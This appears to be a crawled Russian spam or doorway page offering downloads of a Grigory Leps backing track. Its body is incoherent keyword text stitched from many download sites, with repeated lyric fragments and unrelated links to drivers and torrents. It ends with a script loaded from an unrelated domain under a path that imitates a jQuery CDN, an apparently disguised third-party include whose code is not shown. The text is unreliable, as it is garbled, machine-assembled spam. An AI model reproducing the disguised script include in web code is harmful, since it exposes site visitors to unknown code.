

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-skachat-minus-leps-vodopadom.html
body_size: 3979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус лепс водопадом - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус лепс водопадом</h2>
                            </header>
                            <p>Скачать минус песни «Водопадом» 320kbps. Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. В тебе больше нет хмеля, и крепость твоя На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Я стану водопадом (минус)» (Григорий Лепс) в формате. Скачивай и слушай григорий лепс я стану водопадом и григорий лепс лепс я стану водопадом на Zvooq.online. Григорий Лепс - Водопадом (Минус) можно слушать онлайн ♪ или скачать в формате mp3. И еще много композиций от Григорий Лепс. Минусовка Я стану водопадом, Григорий Лепс. Слушать минус песни «Григорий Лепс — Я стану водопадом». Скачать минусовку. 05:51. 
Минусовка Лепс Григорий - Водопадом 09 мастер запись + бэк и текст песни. Ссылка 1. скачать минусовку Лепс Григорий - Водопадом 09. 97 голосов (средний 4.7). Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. На этой странице Вы можете скачать Григорий Лепс - Я стану водопадом (минус) в высоком качестве (320Kbps) на компьютер, телефон, андроид, айфон или айпад. СКАЧАТЬ МИНУС? 1 306. Текст (слова) песни Григорий Лепс - Водопадом: Размер текста: Снег под ногами, сделанный на заказ, Что будет с нами, узнаем через несколько фраз. Здесь вы можете послушать онлайн Григорий Лепс - Водопадом (минус) и другие mp3 песни этого артиста и похожие треки жанров russian chanson, chanson, male vocalists. 
водопадом лепс минус cкачать бесплатно, как и лепс г. - я стану водопадом, Григорий Лепс - Водопадом (-) x-minus. На этой странице вы можете скачать mp3 Григорий Лепс - Я Стану Водопадом (Минус) бесплатно и слушать песню онлайн в плеере, качай музыку в хорошем качестве. На этой странице вы можете скачать или прослушать песню «Григорий Лепс - Водопадом (Минус)». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». Минусовка и текст песни Водопад (Григорий Лепс). Записать исполнение караоке этой песни онлайн. Мне снится, мне снится водопад Мне снится, мне снится водопад. Вдаль свободную маня, разбивая брызги дня Свет холодного огня серебрится Звёзды льются с высоты, мир. григорий лепс - водопадом минус слушать онлайн. Прослушать Скачать 04:13. Univers Karaoké. Григорий Лепс. Я стану водопадом (Минус). Прослушать Скачать 04:51. 
У нас вы можете бесплатно скачать песню Григорий Лепс - Я Стану Водопадом (Минус) в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие песни артиста Григорий Лепс, а также найти песни похожие по стилю и звучанию. лепс я стану водопадом минус. Я Стану Водопадом. Лепс. Слова, текст и перевод песни - Григорий Лепс - Я стану водопадом - минус (оригинал). Снег под ногами, сделанный на заказ, Что будет с нами, узнаем через несколько фраз. Пр. Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. Скачивай и слушай григорий лепс я стану водопадом и григорий лепс лепс я стану водопадом на Zvuk.top! Григорий Лепс — Я стану водопадом (Фестиваль жара 2017). Популярные сборники. 
Минусовка Григорий Лепс-Водопад скачать. Григорий Лепс — Водопадом (Водопадом 2012). Григорий Лепс — Я стану водопадом (Русская поп музыка). Я стану водопадом (минус). Исполнитель (артист): Григорий Лепс. Григорий Лепс(Водопад) минусовку (караоке версию) Григорий Лепс (Водопад 2009) - Водопад, Лепс Григорий - Лодка, Григорий Лепс - Слова Вы можете скачать музыку Григорий Лепс(Водопад) (рингтоны, минусовки, нарезки песен) для ПК или на телефон (Android, Iphone). Здесь вы можете скачать и прослушать Я стану водопадом минус от исполнителя Григорий Лепс в mp3 формате, текст к этой песни и видеоклип. Пр. Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. Исполнитель: Григорий Лепс. Композиция: Я стану водопадом (минус). Длительность: 04:51. Добавлен: 2016-12-21. Скачали: 728. Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. В тебе больше нет хмеля, и крепость твоя 
Здесь можно прочитать текст песни Я стану водопадом Минус - Григорий Лепс. Стихи и песня онлайн. Я стану водопадом, падением с высоты И все твои вина из винограда для меня уже слишком просты В тебе больше нет хмеля, и крепость твоя не та Нам оставалась всего неделя. Здесь вы можете найти и скачать песню Григорий Лепс - Я стану водопадом минус в mp3, текст песни, видео клип и также слушать онлайн. Я стану водопадом, падением с высоты. И все твои вина из винограда для меня уже слишком просты. В тебе больше нет хмеля ⇓ Скачать минусовку «Водопадом». Вокальные конкурсы онлайн. Текст песни Водопадом (Лепс Григорий): Снег под ногами, сделанный на заказ, Что будет с нами, узнаем через несколько фраз. Слова как иголки, предложения как ножи, Поцелуев осколки. Водопадом - Григорий Лепс - караоке и песня mp3, минусовка, фонограмма с текстом, скачать онлайн. Минус лепс водопадом скачать. Продолжительность mp3: 04:19. Дата добавления: 2018-08-07. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-drayvery-na-telefon-samsung.html">Драйверы на телефон samsung</a></li>
                                <li><a href="byps-belaya-strela-vozmezdie-12-seriya.html">Белая стрела возмездие 12 серия</a></li>
                                <li><a href="byps-matematika-naglyadnyy-spravochnik-s-primerami.html">Математика наглядный справочник с примерами</a></li>
                                <li><a href="byps-pokolenie-iks-kouplend-kratkoe-soderzhanie.html">Поколение икс коупленд краткое содержание</a></li>
                                <li><a href="byps-raspisanie-avtobusov-iz-bereznikov-do-permi-shklyar.html">Расписание автобусов из березников до перми шкляр</a></li>
                                <li><a href="byps-shemy-vyshivki-ochechnikov.html">Схемы вышивки очечников</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-pokormite-ptic-zimoy-proekt-prezentaciya.html">Покормите птиц зимой проект презентация</a></li>
                                            <li><a href="byps-kino-skachat-s-subtitrami-russkimi.html">Кино скачать с субтитрами русскими</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-skachat-programmu-dlya-izmeneniya-golosa-cherez-torrent.html">Скачать программу для изменения голоса через торрент</a></li>
                                            <li><a href="byps-vyshivka-muline-shemy-dlya-nachinayuschih-cvety.html">Вышивка мулине схемы для начинающих цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-istvikskie-vedmy-dzhon-apdayk-skachat-fb2.html">Иствикские ведьмы джон апдайк скачать fb2</a></li>
                                            <li><a href="byps-seyvy-max-payne-3.html">Сейвы max payne 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-drayver-dlya-klaviatury-genius-kb-16e.html">Драйвер для клавиатуры genius kb 16e</a></li>
                                            <li><a href="byps-tekst-pesni-krovostok-byt-plohim.html">Текст песни кровосток быть плохим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
